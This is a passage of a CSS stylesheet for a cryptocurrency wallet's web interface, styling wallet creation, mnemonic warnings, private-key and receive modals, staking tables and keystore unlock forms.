    height: 550px;
}

.CreateWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.CreateWalletPage__subtitle {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    color: #8A8FB5;
    margin-top: 16px;
}

.CreateWalletPage__subtitle a {
    margin-left: 6px;
}

.ChoosePasswordCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    min-height: 435px;
    background-color: #8A8FB51F;
    border-radius: 12px;
}

.ChoosePasswordCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    width: 100%;
    margin-left: auto;
    max-width: 360px;
    margin-right: auto;
}

.ChoosePasswordCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    /*border-bottom: 1px solid rgba(75, 81, 110, 0.5);*/
    /*margin-bottom: 17px;*/
}

.ChoosePasswordCard__footer {
    margin-top: auto;
}

.ChoosePasswordCard__title {
    font-size: 17px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.ChoosePasswordCard__subtitle {
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.ChoosePasswordCard__inputs {
    display: flex;
    flex-direction: column;
}

.ChoosePasswordCard__password-input {
    background-color: #8A8FB51F;
    height: 50px;
    color: white;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 17px;
    width: calc(100% - 24px);
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 20px;
    font-family: 'Alwyn New', "Helvetica Neue", -apple-system, sans-serif;
}

.ChoosePasswordCard__password-input:last-of-type {
    margin-bottom: 2px;
}

.ChoosePasswordCard__error {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px;
}

::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: #92A2D6;
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #92A2D6;
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: #92A2D6;
}

.ChoosePasswordCard__message-wrapper {
    display: flex;
    flex: 1;
    margin-top: 10px;
    margin-bottom: 30px;
    align-items: flex-start;
}

.ChoosePasswordCard__message {
    font-size: 13px;
    font-weight: normal;
    text-align: left;
    line-height: 16px;
    color: #92A2D6;
    margin-left: 8px;
    cursor: pointer;
}

.MnemonicWarningCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #8A8FB51F;
    border-radius: 12px;
    min-height: 435px;
}

.MnemonicWarningCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto;
}

.MnemonicWarningCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    /*border-bottom: 1px solid rgba(75, 81, 110, 0.5);*/
    margin-bottom: 17px;
}

.MnemonicWarningCard__footer {
    margin-top: auto;
}

.MnemonicWarningCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
}

.MnemonicWarningCard__subtitle {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.MnemonicWarningCard__warning-title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #ff1d25;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px;
}


.MnemonicWarningCard__warning-body {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
    max-width: 310px;
}

.MnemonicWarningCard__warning {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: center;
}


.MnemonicWarningCard__icon {
    height: 116px;
    width: auto;
    align-self: center;
}

.DropZone {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 9999999999;
    width: 100%;
    height: 100%;
    background: rgba(28, 36, 59, 0.93);
    transition: visibility 175ms, opacity 175ms;
    padding: 20px;
    box-sizing: border-box;
    visibility: hidden;
    opacity: 0;
}

.DropZone::after {
    content: "";
    display: block;
    width: 360px;
    height: 360px;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
    box-sizing: border-box;
    z-index: 0;
    border: 6px dashed rgba(112, 119, 163, 0.50);
    border-radius: 30px;
    align-self: center;
}

.DropZone__icon {
    height: 90px;
    margin-bottom: 20px;
}

.DropZone__title {
    font-size: 22px;
    font-weight: bold;
    color: #ffffff;
}

.DropZone--is-active {
    visibility: visible;
    opacity: 1;
}

.EmptyState {
    display: flex;
    flex-direction: column;
    padding: 30px;
    padding-left: 15px;
    padding-right: 15px;
    align-self: center;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.EmptyState__icon {
    width: 80px;
    height: 80px;
    align-self: center;
}

.EmptyState__title {
    font-size: 21px;
    color: white;
    text-align: center;
    margin-top: 8px;
}

.EmptyState__subtitle {
    font-size: 14px;
    font-weight: 600;
    text-align: center;
    color: #404C6E;
    margin-top: 6px;
    margin-bottom: 12px;
}

.GhostButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 40px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
}

.GhostButton:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.GhostButton__icon {
    height: 22px;
    margin-right: 8px;
}

.GhostButton__title {
    font-size: 15px;
    font-weight: normal;
    color: white;
    cursor: pointer;
}

.GhostButton__spinner {
    margin-left: auto;
    margin-right: auto;
}

/* .GhostButton--is-disabled{
    cursor: not-allowed;
    pointer-events:none; */

.GradientButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonMnemonic {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonPrivatekey {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButtonKeystore {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    width: 360px;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-decoration: none;
    margin-left: 20px;
    margin-bottom: 20px;

    /*background: #29b3eb; !* Old browsers *!*/
    /*background: -moz-linear-gradient(left, #29b3eb 0%, #21edba 100%); !* FF3.6-15 *!*/
    /*background: -webkit-linear-gradient(left, #29b3eb 0%,#21edba 100%); !* Chrome10-25,Safari5.1-6 *!*/
    /*background: linear-gradient(to right, #29b3eb 0%,#21edba 100%); !* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ *!*/
    /*background-size: 100%;*/
    background: #1BD3D4;

    transition: all 0.2s ease-in-out;
}

.GradientButton:hover {
    background: #19C3C4;
}

.GradientButton:active {
    background: #18b5b6;
}

/* .GradientButton--is-disabled{ */
/*background: #404C6E !important;*/
/*box-shadow: none !important;*/
/* cursor: not-allowed; */
/*pointer-events:none;*/

.GradientButton__title {
    font-size: 18px;
    font-weight: 400;
    /* color: #fff; */
    cursor: inherit;
    text-decoration: none;
}


.GradientButton__title {
    font-size: 18px;
    font-weight: normal;
    color: white;
    cursor: inherit;
    text-decoration: none;
}

.HardwareOptionButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 50px;
    border: 1px solid #687399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    position: relative;
    color: white;
    margin-top: 22px;
}

.HardwareOptionButton:hover {
    background-color: rgba(0, 0, 0, 0.05);
}


.HardwareOptionButton__icon {
    height: 22px;
    margin-right: 8px;
    position: absolute;
    left: 8px;
}

.HardwareOptionButton__title {
    font-size: 17px;
    font-weight: normal;
    color: inherit;
    cursor: pointer;
}

.HardwareOptionButton--is-selected {
    border: 1px solid #1BDED0;
    color: #1BDED0;
}

.ModalOverlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    left: 0;
    background-color: #13182aeb;
    cursor: pointer;
}

.Modal {
    cursor: auto;
}

.Modal:focus {
    outline: none;
}

.Modal__close-button {
    display: block;
    position: absolute;
    top: 20px;
    right: 20px;
    height: 48px;
    width: 48px;
    transition: all 0.2s ease-in-out;
    border-radius: 24px;
    cursor: pointer;
    background: #242F4B;
    pointer-events: none;
}

.Modal__close-button img {
    width: 48px;
    height: 48px;
}

.NavBar {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
    background-color: #1C243B;
    height: 100px;
    flex-shrink: 0;
}

.NavBar__logo {
    height: 36px;
    align-self: center;
    margin-bottom: 6px;
}

.NavBar--is-centered {
    justify-content: center;
}

/* .NavBar--is-centered .NavBar__logo {
    /*height: 28px;*/
*/ .NavBar__account {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}

.NavBar__wallet {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.NavBar__wallet-title {
    font-size: 14px;
    font-weight: normal;
    color: #8A8FB5;
    margin-right: 6px;
}

.NavBar__wallet-address {
    font-size: 14px;
    font-weight: normal;
    color: white;
}

.NavBar__wallet-copy-address-icon {
    cursor: pointer;
    margin-left: 6px;
    margin-top: 2px;
}

.NavBar__wallet-copy-address-icon img {
    height: 19px;
}

.NavBar__logout {
    color: #8A8FB5;
    margin-top: 6px;
    cursor: pointer;
    transition: opacity, 0.2s, ease-in-out;
}

.NavBar__network-badge {
    position: relative;
    padding: 0;
    padding-left: 11px;
    padding-right: 22px;
    line-height: 12px;
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    text-align: center;
    margin-top: 2px;
    margin-left: auto;
    margin-right: auto;
    cursor: pointer;
    background: #29b3eb;
    background: linear-gradient(to right, #29b3eb 0%, #21edba 100%);
    background-size: 100%;
    color: #1C243B;
    padding-top: 3px;
    height: 18px;
    box-sizing: border-box;
}

.NavBar__network-badge:after {
    display: block;
    content: "";
    width: 9px;
    height: 5px;
    background: transparent url('../public/images/dropdown-arrow@2x.png') no-repeat;
    background-size: 9px 5px;
    position: absolute;
    right: 7px;
    top: 6px;
}


.NavBar__network-badge:hover {
    background: #21edba;
}

.NavBar__network-badge.NavBar__network-badge--is-disabled {
    cursor: not-allowed;
    pointer-events: none;

    /*Make it look disabled and change spacing because we removed the dropdown arrow*/
    background: #1C243B;
    padding-left: 11px;
    padding-right: 11px;
    color: #8A8FB5;
}

.NavBar__network-badge.NavBar__network-badge--is-disabled:after {
    display: none;
}

.OfflinePage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.OfflinePage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 430px;
    width: 100%;
    height: 550px;
}

.OfflinePage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.OfflineCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #242F4B;
    min-height: 435px;
}

.OfflineCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
    margin-left: auto;
    width: 100%;
    max-width: 360px;
    margin-right: auto;
}

.OfflineCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 80px;
    margin-bottom: 17px;
}

.OfflineCard__footer {
    margin-top: auto;
}

.OfflineCard__title {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
    text-transform: uppercase;
    margin-top: 20px;
    margin-bottom: 10px;
}

.OfflineCard__message {
    font-size: 15px;
    font-weight: 600;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.OfflineCard__body {
    display: flex;
    flex-direction: column;
    flex: 1;
    align-items: center;
}

.OfflineCard__icon {
    height: 116px;
    width: auto;
    align-self: center;
}

.OnboardingPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    flex: 1;
}

.OnboardingPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 560px;
    height: 550px;
}

.OnboardingPage__image {
    height: 360px;
}

.OnboardingPage__title {
    font-size: 14px;
    font-weight: normal;
    line-height: 17px;
    text-align: center;
    color: #92A2D6;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 6px;
}

.OnboardingPage__description {
    font-size: 14px;
    font-weight: normal;
    line-height: 17px;
    text-align: center;
    color: white;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
}

.OnboardingPage__footer {
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-top: auto;
    height: 75px;
}

.OnboardingPage__restore-button {
    display: block;
    width: 100%;
    max-width: 340px;
    margin-left: auto;
    margin-right: auto;
    margin-top: 18px;
    color: white;
    text-decoration: none;
    text-align: center;
    font-size: 16px;
    font-weight: normal;
}

.PageHeader {
    display: flex;
    align-items: center;
    flex-shrink: 0;
    width: 100%;
    height: 70px;
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
}


.PageHeader__title {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-transform: uppercase;
    color: #565D8A;
    letter-spacing: 1.5px;
}

.PageHeader--is-sticky {
    top: 0;
    position: relative;
    position: sticky;
    background-color: #242b45;
}

.Pages {
    display: flex;
    flex: 1;
}

.Pages--wallet {
    margin-top: 15px;
    height: 100%;
    overflow-y: hidden;
}

.PrivateKeyModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 450px;
    height: 500px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.PrivateKeyModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 6px;
}

.PrivateKeyModal__instructions {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.PrivateKeyModal__private-key {
    background-color: #404C6E;
    outline: none !important;
    border: none !important;
    color: white;
    padding: 12px;
    font-size: 17px;
    height: 45px;
    resize: none;
    border-radius: 4px;
    margin-top: 35px;
    margin-bottom: 45px;
}

.PrivateKeyModal .GradientButton {
    align-self: center;
    min-width: 200px;
}

.ReceiveModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.ReceiveModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 20px;
}

.ReceiveModal__public-address-title {
    font-size: 13px;
    font-weight: 600;
    text-align: center;
    color: #92A2D6;
    margin-bottom: 12px;
    text-transform: uppercase;
}

.ReceiveModal__public-address {
    font-size: 17px;
    font-weight: normal;
    text-align: center;
    color: white;
}

.ReceiveModal__buttons {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    padding: 40px;
}

.ReceiveModal__qr {
    display: flex;
    align-self: center;
    width: 160px;
    height: 160px;
}

.ReceiveModal__faucet {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 40px;
}

.ReceiveModal__faucet-button {
    width: 110px;
}

.ReceiveModal__faucet-message {
    font-size: 14px;
    font-weight: normal;
    text-align: center;
    color: white;
    margin-top: 12px;
    margin-bottom: 12px;
}

.SettingsPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.SettingsPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.SettingsSection {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
}

.SettingsSection__title {
    font-size: 24px;
    font-weight: 100;
    color: white;
    margin-bottom: 15px;
}

.SettingsSection__content {
    max-width: 400px;
}

.InputTitle {
    font-size: 16px;
    font-weight: normal;
    color: #7A88B5;
    margin-bottom: 6px;

}

.StakesPage {
    display: flex;
    flex-direction: row;
    flex: 1;
}

.StakesPage__detail-view {
    display: flex;
    flex-direction: column;
    flex: 1;
    background-color: #242b45;
    padding-left: 32px;
    padding-right: 32px;
    overflow-y: auto;
    position: relative;
}

.StakesPage__detail-view-spinner {
    align-self: center;
    margin-top: 15px;
    margin-bottom: 15px;
    flex-shrink: 0;
}

.StakesPage__header-buttons {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: flex-end;
    margin-left: 12px;
}

.StakesTable {
    color: white;
    border: none;
    border-collapse: collapse;
}

.StakesTable thead {
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
    background-color: rgba(0, 0, 0, 0.05);
}

.StakesTable th {
    text-align: left;
    height: 50px;
    line-height: 44px;
}

.StakesTable tr {
    text-align: left;
    height: 44px;
    line-height: 44px;
    border-bottom: 1px solid rgba(59, 66, 99, 1.0);
}

.StakesTable td {
    text-align: left;
    font-size: 15px;
}

.StakesTable__header--node-type {
    width: 100px;
}


.StakesTable__header--holder {
    width: 450px;
}

.StakesTableRow__token-wrapper {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.StakesTableRow__token-img {
    height: 20px;
    margin-right: 6px;
}

.TabBar {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    background-color: #242b45;
    padding-left: 29px;
    padding-right: 29px;
}

.TabBar--is-centered {
    justify-content: center;
    padding-left: 0;
    padding-right: 0;
}

.TabBar--is-centered .TabBarItem {
    margin-left: 25px;
    margin-right: 25px;
}

.TabBar--is-condensed .TabBarItem__title {
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #92A2D6;
}

.TabBar--is-condensed .TabBarItem {
    margin-left: 16px;
    margin-right: 16px;
}

.Warning {
    padding: 6px 12px;
    display: block;
    margin-left: auto;
    margin-right: auto;
    border-radius: 6px;
    background-color: rgba(255, 48, 86, 0.30);
    color: #FF3056;
    font-size: 14px;
}

.Warning__learn-more {
    text-decoration: underline;
    color: white;
    margin-left: 6px;
    cursor: pointer;
}

.TabBarItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 70px;
    margin-right: 50px;
    cursor: pointer;
    text-decoration: none;
}

.TabBarItem__icon,
.TabBarItem__icon-active {
    width: 22px;
    height: 22px;
    margin-right: 8px;
}

.TabBarItem__icon-active {
    display: none;
}

.TabBarItem__title {
    font-size: 18px;
    font-weight: normal;
    line-height: 22px;
    color: #8A8FB5;
    transition: color 0.2s ease-in-out;
    cursor: pointer;
    margin-top: 2px;
}

.TabBarItem--is-active .TabBarItem__title,
.TabBarItem:hover .TabBarItem__title {
    color: white;
}

.TabBarItem--is-active .TabBarItem__icon-active {
    display: inline-block;
}

.TabBarItem--is-active .TabBarItem__icon {
    display: none;
}

.ThetaTransactionListItem {
    display: flex;
    flex-direction: row;
    align-items: center;
    border-bottom: 1px solid #4B516E;
    padding-top: 15px;
    padding-bottom: 15px;
    min-height: calc(132px - 30px);
    cursor: pointer;
    padding-right: 10px;
    transition: background-color, 0.3s, ease-in-out;
}

.ThetaTransactionListItem__left-container {
    display: flex;
    flex-direction: column;
    flex: 1;
}

.ThetaTransactionListItem__right-container {
    display: flex;
    flex-direction: column;
}

.ThetaTransactionListItem * {
    cursor: pointer;
}

.ThetaTransactionListItem:hover {
    background-color: rgba(0, 0, 0, 0.05);
}

.ThetaTransactionListItem__top-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px;
}

.ThetaTransactionListItem__middle-container {
    display: flex;
    flex: 2;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    padding-top: 8px;
    padding-bottom: 8px;
}

.ThetaTransactionListItem__bottom-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    justify-content: space-between;
    align-items: center;
    width: 100%;
    height: 22px;
}

.ThetaTransactionListItem__address-container {
    display: flex;
    flex: 1;
    flex-direction: row;
    align-items: center;
}

.ThetaTransactionListItem__address-prefix {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #92A2D6;
    margin-right: 5px;
    height: 16px;
}

.ThetaTransactionListItem__address {
    font-size: 18px;
    font-weight: 100;
    line-height: 18px;
    color: white;
    height: 18px;
    padding-right: 5px;
    text-overflow: ellipsis;
}

.ThetaTransactionListItem__amount-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
    margin-top: 4px;
    margin-bottom: 4px;
    margin-left: 15px;
}

.ThetaTransactionListItem__amount {
    font-size: 28px;
    font-weight: 100;
    line-height: 28px;
    height: 28px;
    color: white;
    text-align: right;
}

.ThetaTransactionListItem__amount-icon {
    height: 20px;
    margin-left: 6px;
}

.ThetaTransactionListItem__date {
    font-size: 14px;
    font-weight: 300;
    line-height: 14px;
    color: #7A88B5;
    height: 14px;
}

.ThetaTransactionListItem__token-container {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 19px;
}

.ThetaTransactionListItem__token-symbol {
    font-size: 15px;
    font-weight: 300;
    line-height: 15px;
    color: #92A2D6;
    height: 15px;
}

.ThetaTransactionListItem__token-icon {
    height: 18px;
    width: 18px;
    margin-left: 5px;
}

@media only screen and (max-width: 1000px) {
    .ThetaTransactionListItem__amount {
        font-size: 20px;
    }
}

.TransactionList {
    display: flex;
    flex-direction: column;
}

.TransactionStatus {
    display: flex;
    flex-direction: row;
    align-items: center;
}

.TransactionStatus__dot {
    height: 10px;
    width: 10px;
    border-radius: 5px;
    background-color: #92A2D6;
    margin-right: 6px;
}

.TransactionStatus__text {
    font-size: 13px;
    font-weight: 600;
    line-height: 13px;
    height: 10px;
    color: #92A2D6;
    text-transform: uppercase;
}

.TransactionStatus--is-inbound .TransactionStatus__dot {
    background-color: #10EDBD;
}

.TransactionStatus--is-inbound .TransactionStatus__text {
    color: #10EDBD;
}

.TxConfirmationModal {
    display: flex;
    flex-direction: column;
    background-color: #1C243B;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px;
}

.TxConfirmationModal__title {
    font-size: 20px;
    font-weight: 600;
    text-align: center;
    color: white;
    margin-bottom: 20px;
    display: none;
}

.TxConfirmationModal__amount-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__amount {
    font-size: 41px;
    font-weight: 300;
    color: white;
    line-height: 50px;
}

.TxConfirmationModal__token-name {
    font-size: 13px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 16px;
    text-transform: uppercase;
    margin-bottom: 20px;
}

.TxConfirmationModal__to-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__to {
    font-size: 16px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 20px;
}

.TxConfirmationModal__holder-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: center;
    line-height: 24px;
    text-transform: uppercase;
}

.TxConfirmationModal__holder {
    font-size: 16px;
    font-weight: normal;
    color: white;
    text-align: center;
    line-height: 20px;
    white-space: pre-wrap;
    /* CSS3 */
    white-space: -moz-pre-wrap;
    /* Firefox */
    white-space: -pre-wrap;
    /* Opera <7 */
    white-space: -o-pre-wrap;
    /* Opera 7 */
    word-wrap: break-word;
    /* IE */
}

.TxConfirmationModal__rows {
    display: flex;
    flex-direction: column;
    margin-top: 20px;
    border-top: 1px solid #687399;
    margin-bottom: auto;
}

.TxConfirmationModal__row {
    display: flex;
    flex-direction: row;
    flex: 1;
    justify-content: space-between;
    align-items: center;
    min-height: 24px;
    padding-top: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #687399;
}

.TxConfirmationModal__row-title {
    font-size: 13px;
    font-weight: 600;
    color: #92A2D6;
    text-align: left;
    line-height: 22px;
    text-transform: uppercase;
}

.TxConfirmationModal__row-value {
    font-size: 14px;
    font-weight: normal;
    color: white;
    text-align: left;
    line-height: 22px;
}

.TxConfirmationModal__password-container {
    display: flex;
    flex-direction: column;
    padding-top: 25px;
    padding-bottom: 30px;
}

.TxConfirmationModal__password-title {
    font-size: 14px;
    font-weight: normal;
    color: white;
    line-height: 16px;
    margin-bottom: 5px;
    text-align: center;
}

@media only screen and (max-height: 650px) {
    .TxConfirmationModal {
        transform: scale(0.8);
    }
}

.UnlockWalletPage {
    display: flex;
    flex-direction: column;
    align-items: center;
    flex: 1;
}

.UnlockWalletPage__wrapper {
    display: flex;
    flex-direction: column;
    max-width: 440px;
    width: 100%;
    height: 550px;
}

.UnlockWalletPage__title {
    font-size: 24px;
    font-weight: 300;
    text-align: center;
    line-height: 28px;
    min-height: 28px;
    color: white;
    margin-bottom: 10px;
}

.UnlockWalletPage__subtitle {
    font-size: 16px;
    font-weight: normal;
    text-align: center;
    color: #8A8FB5;
    margin-top: 16px;
}

.UnlockWalletPage__subtitle a {
    margin-left: 6px;
}


.UnlockWalletCard {
    display: flex;
    flex-direction: column;
    width: 100%;
    background-color: #8A8FB51F;
    min-height: 435px;
    border-radius: 12px;
}

.UnlockWalletCard__content {
    display: flex;
    flex-direction: column;
    flex: 1;
    padding: 17px;
    padding-top: 0;
}

.UnlockWalletCard__header {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    height: 50px;
    margin-bottom: 17px;
}

.UnlockWalletCard__footer {
    margin-top: auto;
}

.UnlockWalletCard__title {
    font-size: 16px;
    font-weight: 600;
    text-align: center;
    line-height: 26px;
    color: white;
    text-transform: uppercase;
}

.UnlockWalletCard__subtitle {
    font-size: 15px;
    font-weight: normal;
    text-align: center;
    line-height: 20px;
    color: #92A2D6;
}

.UnlockWalletCard__tab-bar {
    width: calc(100% + 34px);
    background-color: transparent;
}

.UnlockWalletCard__warning {
    display: flex;
    align-self: center;
    flex: 1;
    align-items: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    text-align: center;
    color: #ED1E5C;
    max-width: 330px;
}

.UnlockWalletViaKeystoreFile {
    display: flex;
    flex-direction: column;
    flex: 1;
    min-width: 360px;
    margin-left: auto;
    margin-right: auto;
}

.UnlockWalletViaKeystoreFile__footer {
    margin-top: auto;
}

.UnlockWalletViaKeystoreFile__file-input {
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    height: 50px;
    border: 1px dashed #697399;
    border-radius: 4px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    text-align: center;
    transition: all 0.2s ease-in-out;
    margin-bottom: 20px;
    position: relative;
    box-sizing: border-box;
    font-size: 17px;
    color: #92A2D6;
}

.UnlockWalletViaKeystoreFile__file-input--has-file {
    border: 1px solid #1BDED0;
    color: #1BDED0;
}

.UnlockWalletViaKeystoreFile__file-input--has-file::after {
    content: '';
    display: block;
    position: absolute;
    height: 20px;
    width: 20px;
    left: 12px;
    background-image: url("../images/checkmark-green@2x.png");
    background-repeat: no-repeat;
    background-position: center;
    background-size: 20px 20px;
}

.UnlockWalletViaKeystoreFile__file-input:hover {
    background-color: rgba(0, 0, 0, 0.1);
}

.UnlockWalletViaKeystoreFile__file-input input[type="file"] {
    display: none;
}

.UnlockWalletViaKeystoreFile__title {
    font-size: 19px;
    font-weight: 300;
    text-align: center;
    line-height: 22px;
    color: white;
    margin-bottom: 15px;
}

.UnlockWalletViaKeystoreFile__password-input,
.UnlockColdWalletLedger__select {
